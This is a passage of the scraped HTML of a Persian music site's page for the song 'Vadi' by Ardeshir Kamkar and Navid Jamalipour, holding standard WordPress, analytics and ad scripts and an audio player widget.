

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navatv.com/music/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%88%D8%A7%D8%AF%DB%8C-%D8%A7%D8%B1%D8%AF%D8%B4%DB%8C%D8%B1-%DA%A9%D8%A7%D9%85%DA%A9%D8%A7%D8%B1-%D9%86%D9%88%DB%8C
body_size: 13209
content:
<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<link rel="prefetch" href="/superpwa-manifest.json">
<meta name="theme-color" content="#bb2024">
<!-- / SuperPWA.com -->
<title>دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور | رسانه نوا</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور متن آهنگ وادی از اردشیر کامکار و نوید جمالی پور پخش آنلاین آهنگ وادی از اردشیر کامکار و نوید جمالی پور"/>
<link rel="canonical" href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d8%af%db%8c-%d8%a7%d8%b1%d8%af%d8%b4%db%8c%d8%b1-%da%a9%d8%a7%d9%85%da%a9%d8%a7%d8%b1-%d9%86%d9%88%db%8c" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور | رسانه نوا" />
<meta property="og:description" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور متن آهنگ وادی از اردشیر کامکار و نوید جمالی پور پخش آنلاین آهنگ وادی از اردشیر کامکار و نوید جمالی پور" />
<meta property="og:url" content="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d8%af%db%8c-%d8%a7%d8%b1%d8%af%d8%b4%db%8c%d8%b1-%da%a9%d8%a7%d9%85%da%a9%d8%a7%d8%b1-%d9%86%d9%88%db%8c" />
<meta property="og:site_name" content="رسانه نوا" />
<meta property="og:image" content="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" />
<meta property="og:image:secure_url" content="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور متن آهنگ وادی از اردشیر کامکار و نوید جمالی پور پخش آنلاین آهنگ وادی از اردشیر کامکار و نوید جمالی پور" />
<meta name="twitter:title" content="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور | رسانه نوا" />
<meta name="twitter:image" content="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رسانه نوا &raquo; خوراک" href="https://navatv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="رسانه نوا &raquo; خوراک دیدگاه‌ها" href="https://navatv.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="رسانه نوا &raquo; دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور خوراک دیدگاه‌ها" href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d8%af%db%8c-%d8%a7%d8%b1%d8%af%d8%b4%db%8c%d8%b1-%da%a9%d8%a7%d9%85%da%a9%d8%a7%d8%b1-%d9%86%d9%88%db%8c/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/navatv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=11ee2c2f37fddfe8c07fc59f0be8febf"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://navatv.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=11ee2c2f37fddfe8c07fc59f0be8febf' media='all' />
<link rel='stylesheet' id='navatv-print-style-css'  href='https://navatv.com/wp-content/themes/navatv/print.css?ver=1.18' media='print' />
<link rel='stylesheet' id='bootstrap-css'  href='https://navatv.com/wp-content/themes/navatv/assets/css/bootstrap.min.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://navatv.com/wp-content/themes/navatv/assets/css/fontawesome.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://navatv.com/wp-content/themes/navatv/assets/css/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://navatv.com/wp-content/themes/navatv/assets/css/flickity.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='navatv-style-css'  href='https://navatv.com/wp-content/themes/navatv/assets/css/style.css?ver=1.18' media='all' />
<script id='eio-lazy-load-js-extra'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":"0","threshold":"0"};
</script>
<script src='https://navatv.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=614' id='eio-lazy-load-js'></script>
<script src='https://navatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://navatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://navatv.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navatv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navatv.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://navatv.com/?p=117455' />
<link rel="alternate" type="application/json+oembed" href="https://navatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavatv.com%2Fmusic%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2588%25d8%25a7%25d8%25af%25db%258c-%25d8%25a7%25d8%25b1%25d8%25af%25d8%25b4%25db%258c%25d8%25b1-%25da%25a9%25d8%25a7%25d9%2585%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2586%25d9%2588%25db%258c" />
<link rel="alternate" type="text/xml+oembed" href="https://navatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavatv.com%2Fmusic%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2588%25d8%25a7%25d8%25af%25db%258c-%25d8%25a7%25d8%25b1%25d8%25af%25d8%25b4%25db%258c%25d8%25b1-%25da%25a9%25d8%25a7%25d9%2585%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2586%25d9%2588%25db%258c&#038;format=xml" />

<link rel='stylesheet' id='185886-css' href='//navatv.com/wp-content/uploads/custom-css-js/185886.css?v=6528' media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-74649100-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.36.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//navatv.com/?wordfence_lh=1&hid=BB93256B6933B40C3B14CE704F807FED');
</script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M54TKZZ');
	</script>
    <!-- End Google Tag Manager -->

    <!-- Adwised Push -->
	<!--
    <script src="https://adwised.azureedge.net/webpushscriptv1/fingerprint2.js?ver=8.7"></script>
    <script src="https://code.getmdl.io/1.2.1/material.min.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.5.3/firebase.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.5.3/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.5.3/firebase-messaging.js"></script>
    <script src="https://adwised.azureedge.net/webpushscriptv1/SubscriptionScripts.js?ver=8.7"></script>
    <script src="https://adwised.azureedge.net/webpushscriptv1/RefactoredScript.js?ver=8.7"></script>
	
    <script>
        var clientId = '5e5ab6c1-30d7-4176-a7a2-62075df7af27_CID_4fc7bb3c-5f28-4fcc-9fbb-c55957771033';
        var topic = 'parsimax-TOPIC-https---nava-ir';
        var subscriber = createSubscriber(window.location.href);
        subscriber.setAppProperties(clientId, topic);
    </script>
	-->
	
    <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://navatv.com/wp-content/uploads/2018/03/cropped-58999-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://navatv.com/wp-content/uploads/2018/03/cropped-58999-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://navatv.com/wp-content/uploads/2018/03/cropped-58999-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://navatv.com/wp-content/uploads/2018/03/cropped-58999-3-270x270.png" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>	
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<script type="text/javascript">
    (function(){
        now = new Date();
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.async=true;
        script.setAttribute('TavoosToken','F9nDAKX7-k0ue-cViA-XgXB-F0lDAEzw717k');
        script.setAttribute('TavoosVast','613');
        script.setAttribute('VideoNativeWidget', 'tavoos_video_native-613');
        script.id = 'tavoos_native_video_script';
        var script_address = 'https://cdn.tavoos.net/services/smoothie/loader.js';
        script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
        head.appendChild(script);
    })();
</script>

</head>

<body class="rtl music-template-default single single-music postid-117455 wp-embed-responsive singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden">

<a class="skip-link screen-reader-text sr-only" href="#site-content">Skip to the content</a>
<header>
    <div class="upper-header d-none d-md-block container">
        <div class="row align-items-center justify-content-between">
            <div class="col-auto">
                <nav class="upper-menu list-unstyled nav">
                    <li id="menu-item-177176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177176"><a href="https://navatv.com/contact">تماس با ما</a></li>
<li id="menu-item-177177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177177"><a href="https://navatv.com/about-us">درباره نوا</a></li>
<li id="menu-item-177178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177178"><a href="https://navatv.com/ads">تبلیغات</a></li>
                </nav>
            </div>
            <div class="col-auto d-flex align-items-center">
                <div class="d-flex mr-4" style="visibility: hidden">
                    <a href="#" class="btn btn-transparent mr-2">ورود</a>
                    <a href="#" class="btn btn-primary"><i class="fal fa-user-plus mr-2 pr-1"></i>عضویت</a>
                </div>
                        <ul class="social-list nav social-icons">
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="twitter"><i
                                class="fab fa-twitter"></i></a></li>
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="linkedin"><i
                                class="fab fa-linkedin-in"></i></a></li>
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="instagram"><i
                                class="fab fa-instagram"></i></a></li>
                    </ul>
                    </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-auto order-lg-0">
                    <a href="https://navatv.com" title="رسانه نوا"><img src="https://navatv.com/wp-content/themes/navatv/assets/images/logo.png" class="site-logo" title="رسانه نوا" alt="رسانه نوا"></a>
                </div>
                <div class="site-header_nav d-lg-block col-12 col-lg order-last order-lg-1">
                    <nav class="main-menu">
                        <ul class="primary-menu list-unstyled d-flex flex-wrap p-0 m-0 pl-lg-3">
                            <li id="menu-item-177179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177179"><a href="https://navatv.com/category/news">اخبار موسیقی</a></li>
<li id="menu-item-177180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177180"><a href="/music">موزیک</a></li>
<li id="menu-item-177182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177182"><a href="#concerts">روزشمار کنسرت</a></li>
<li id="menu-item-177181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177181"><a href="/tv">نوا تی‌وی</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="col-auto order-lg-2 ml-auto">
                    <div class="nav-icons d-flex align-items-center">
                        <a href="javascript:void(0)" id="toggle-search-btn" class="toggle-search-btn d-inline-block"><i class="fal fa-search"></i></a>
                        <a href="javascript:void(0)" class="d-inline-block d-lg-none" id="toggle-menu-btn"><i class="fal fa-bars"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

</header>
<div class="search-container" id="search-container">
    <a href="javascript:void(0)" rel="nofollow" class="toggle-search-btn"><i class="icon"></i></a>
    <form class="site-header_search" action="https://navatv.com">
        <input class="site-header_search__input" type="text" name="s"  placeholder="جستجو..." value="">
        <button type="submit"><i class="fal fa-search"></i></button>
    </form>
</div>


<div class="single-wrap">
        <div class="container">
            <div class="breadcrumb"><a href="https://navatv.com/" rel="v:url" property="v:title">خانه</a><i class="far fa-chevron-left"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://navatv.com/music">آهنگ</a></span><i class="far fa-chevron-left"></i><span class="current">دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور</span></div>            <div class="ntv-mplayer" data-music="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi.mp3">
                <audio id="ntv-mplayer-music" controls="true" crossorigin="anonymous" data-music="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-stream.m3u8" data-json="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi.json" class="d-none">
                    <source src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-stream.m3u8" type="application/x-mpegURL">
                </audio>
                <div class="ntv-mplayer__actions ntv-hex-btn-group">
                    <span class="ntv-hex-btn ntv-hex-btn--expandable"><a href="#"><i class="fal fa-plus"></i></a></span>
                    <div class="ntv-hex-btn-group">
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-link"></i></a></span>
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-code"></i></a></span>
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-download"></i></a></span>
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-compact-disc"></i></a></span>
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-list-music"></i></a></span>
                        <span class="ntv-hex-btn"><a href="#"><i class="fal fa-layer-plus"></i></a></span>
                    </div>
                    <span class="ntv-hex-btn like-btn"><a href="#"><i class="fal fa-heart"></i></a></span>
                </div>
                <div class="row">
                    <div class="col-12 col-md-4 mb-3 mb-md-0">
                        <figure class="ntv-mplayer__coverart">
                            <img width="1000" height="1000" src="https://navatv.com/wp-content/ewww/lazy/placeholder-1000x1000.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور"   data-src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" data-srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w" data-sizes="auto" /><noscript><img width="1000" height="1000" src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور" srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>                        </figure>
                    </div>
                    <div id="tavoos_video_native-613"></div>
                    <div class="col-12 col-md-8 d-flex flex-column">
                        <div class="ntv-mplayer__meta">
                            <h1 class="ntv-mplayer__title">وادی</h1>
                            <a href="https://navatv.com/wiki/ardeshir-kamkar" class="ntv-mplayer__artist">اردشیر کامکار</a>
                        </div>
                        <div class="ntv-mplayer__controls mt-auto">
                            <span class="ntv-mplayer__controls___btn shuffle"><i class="fas fa-random"></i></span>
                            <span class="ntv-mplayer__controls___btn repeat"><i class="fas fa-repeat"></i></span>
                            <span class="ntv-mplayer__controls___btn volume"><i class="fas fa-volume"></i><input
                                        id="ntv-mplayer-volume" class="ntv-mplayer-volume" type="range" min="0"
                                        max="100" value="100"></span>
                        </div>
                        <div class="ntv-mplayer__wave"></div>
                        <div class="ntv-mplayer__state mb-3">
                            <div class="ntv-mplayer__state___duration">
                                --:--
                            </div>
                            <div class="ntv-mplayer__controls ntv-mplayer__controls--main">
                                <a href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%87%d8%af%db%8c%d8%af%d9%85-%d9%86%da%a9%d9%86-%d8%b2%da%a9%db%8c-%d8%b4%d9%85%d8%b3-%d8%a2%d8%a8%d8%a7%d8%af%db%8c" class="ntv-mplayer__controls___btn prev"><i
                                            class="fas fa-step-backward"></i></a>
                                <span class="hexagon-bg ntv-mplayer__controls___btn play pause">
                                    <i class="fas fa-play"></i>
                                    <i class="fas fa-pause"></i>
                                </span>
                                <a href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%d9%be-%d9%be%d8%b1%d8%b3%d9%87-%d8%ad%d8%a7%d9%85%d8%af-%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86" class="ntv-mplayer__controls___btn next"><i
                                            class="fas fa-step-forward"></i></a>
                            </div>
                            <div class="ntv-mplayer__state___progress">
                                --:--
                            </div>
                        </div>
                    </div>
                    
                    <div class="ntv-mplayer__tracks col-12">
                        <div class="ntv-mplayer__track active">
                            <span class="id d-none d-md-block">1</span>
